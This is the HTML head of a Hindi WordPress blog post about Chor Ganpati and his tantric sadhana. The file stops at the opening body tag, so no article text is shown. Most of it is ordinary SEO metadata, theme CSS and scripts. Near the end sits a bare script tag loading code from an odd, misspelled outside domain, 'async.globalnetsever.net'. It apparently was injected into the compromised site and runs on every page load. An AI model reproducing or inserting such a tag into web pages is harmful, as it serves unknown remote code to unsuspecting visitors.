

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shribhagavatananda.guru/chor-ganesh/
body_size: 36932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ? - Nigrahacharya Shri Bhagavatananda Guru</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://shribhagavatananda.guru/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="चौरगणपतिसाधनरहस्यम्"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shribhagavatananda.guru/chor-ganesh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ? - Nigrahacharya Shri Bhagavatananda Guru" />
<meta property="og:description" content="चौरगणपतिसाधनरहस्यम्" />
<meta property="og:url" content="https://shribhagavatananda.guru/chor-ganesh/" />
<meta property="og:site_name" content="Nigrahacharya Shri Bhagavatananda Guru" />
<meta property="article:tag" content="puran" />
<meta property="article:tag" content="Tantra" />
<meta property="article:tag" content="पुराण" />
<meta property="article:tag" content="वेदव्यास" />
<meta property="article:tag" content="श्रीभागवतानंद गुरु" />
<meta property="article:section" content="प्रश्न समाधान" />
<meta property="og:updated_time" content="2023-07-10T05:12:45+00:00" />
<meta property="og:image" content="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg" />
<meta property="og:image:secure_url" content="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="गणपति" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-10T05:11:22+00:00" />
<meta property="article:modified_time" content="2023-07-10T05:12:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ? - Nigrahacharya Shri Bhagavatananda Guru" />
<meta name="twitter:description" content="चौरगणपतिसाधनरहस्यम्" />
<meta name="twitter:image" content="https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Publishing Bot" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://shribhagavatananda.guru/#person","name":"Publishing Bot"},{"@type":"WebSite","@id":"https://shribhagavatananda.guru/#website","url":"https://shribhagavatananda.guru","name":"Publishing Bot","publisher":{"@id":"https://shribhagavatananda.guru/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg","url":"https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg","width":"1280","height":"960","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shribhagavatananda.guru/chor-ganesh/#webpage","url":"https://shribhagavatananda.guru/chor-ganesh/","name":"\u091a\u094b\u0930 \u0917\u0923\u092a\u0924\u093f \u0915\u094d\u092f\u093e \u0939\u0948\u0902 ? \u0907\u0928\u0915\u0940 \u0938\u093e\u0927\u0928\u093e \u0915\u0940 \u0915\u094d\u092f\u093e \u0935\u093f\u0927\u093f \u0939\u0948 ? - Nigrahacharya Shri Bhagavatananda Guru","datePublished":"2023-07-10T05:11:22+00:00","dateModified":"2023-07-10T05:12:45+00:00","isPartOf":{"@id":"https://shribhagavatananda.guru/#website"},"primaryImageOfPage":{"@id":"https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shribhagavatananda.guru/author/shribhagavatananda/","name":"Publishing Bot","url":"https://shribhagavatananda.guru/author/shribhagavatananda/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/69f2c77212c782f26e70c5d0ed08442e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/69f2c77212c782f26e70c5d0ed08442e?s=96&amp;d=mm&amp;r=g","caption":"Publishing Bot","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"\u091a\u094b\u0930 \u0917\u0923\u092a\u0924\u093f \u0915\u094d\u092f\u093e \u0939\u0948\u0902 ? \u0907\u0928\u0915\u0940 \u0938\u093e\u0927\u0928\u093e \u0915\u0940 \u0915\u094d\u092f\u093e \u0935\u093f\u0927\u093f \u0939\u0948 ? - Nigrahacharya Shri Bhagavatananda Guru","keywords":"\u0917\u0923\u092a\u0924\u093f,\u091a\u094b\u0930,\u0917\u0923\u0947\u0936,\u0938\u093e\u0927\u0928\u093e,\u0924\u093e\u0902\u0924\u094d\u0930\u093f\u0915","datePublished":"2023-07-10T05:11:22+00:00","dateModified":"2023-07-10T05:12:45+00:00","articleSection":"\u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u093e\u0927\u093e\u0928","author":{"@id":"https://shribhagavatananda.guru/author/shribhagavatananda/","name":"Publishing Bot"},"publisher":{"@id":"https://shribhagavatananda.guru/#person"},"description":"\u091a\u094c\u0930\u0917\u0923\u092a\u0924\u093f\u0938\u093e\u0927\u0928\u0930\u0939\u0938\u094d\u092f\u092e\u094d","name":"\u091a\u094b\u0930 \u0917\u0923\u092a\u0924\u093f \u0915\u094d\u092f\u093e \u0939\u0948\u0902 ? \u0907\u0928\u0915\u0940 \u0938\u093e\u0927\u0928\u093e \u0915\u0940 \u0915\u094d\u092f\u093e \u0935\u093f\u0927\u093f \u0939\u0948 ? - Nigrahacharya Shri Bhagavatananda Guru","@id":"https://shribhagavatananda.guru/chor-ganesh/#richSnippet","isPartOf":{"@id":"https://shribhagavatananda.guru/chor-ganesh/#webpage"},"image":{"@id":"https://shribhagavatananda.guru/wp-content/uploads/2023/07/IMG_20221214_091030_052.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shribhagavatananda.guru/chor-ganesh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nigrahacharya Shri Bhagavatananda Guru &raquo; Feed" href="https://shribhagavatananda.guru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nigrahacharya Shri Bhagavatananda Guru &raquo; Comments Feed" href="https://shribhagavatananda.guru/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shribhagavatananda.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shribhagavatananda.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://shribhagavatananda.guru/wp-content/plugins/td-newsletter/style.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://shribhagavatananda.guru/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://shribhagavatananda.guru/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://shribhagavatananda.guru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shribhagavatananda.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shribhagavatananda.guru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shribhagavatananda.guru/wp-json/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shribhagavatananda.guru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://shribhagavatananda.guru/?p=731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shribhagavatananda.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shribhagavatananda.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshribhagavatananda.guru%2Fchor-ganesh%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/shribhagavatananda.guru\/wp-admin\/","wpRestNonce":"a6b09ba66b","wpRestUrl":"https:\/\/shribhagavatananda.guru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/shribhagavatananda.guru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/shribhagavatananda.guru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a8e853c02";
var tdsDateFormat="dd\/mm\/yyyy";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://shribhagavatananda.guru/wp-content/uploads/2020/04/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://shribhagavatananda.guru/wp-content/uploads/2020/04/p4.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	
    }
    
    .td-footer-container::before {
        background-image: url('https://shribhagavatananda.guru/wp-content/uploads/2020/04/temple-2933531_1920-289x300.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.2;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://shribhagavatananda.guru/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shribhagavatananda.guru/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b6%e0%a5%8d%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%a8/",
                    "name": "प्रश्न समाधान"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shribhagavatananda.guru/chor-ganesh/",
                    "name": "चोर गणपति क्या हैं ? इनकी साधना की क्या विधि है ?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://shribhagavatananda.guru/wp-content/uploads/2022/06/cropped-IMG_20190426_062106-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shribhagavatananda.guru/wp-content/uploads/2022/06/cropped-IMG_20190426_062106-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shribhagavatananda.guru/wp-content/uploads/2022/06/cropped-IMG_20190426_062106-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shribhagavatananda.guru/wp-content/uploads/2022/06/cropped-IMG_20190426_062106-scaled-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-731 single-format-standard chor-ganesh global-block-template-1 elementor-default elementor-kit-375 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

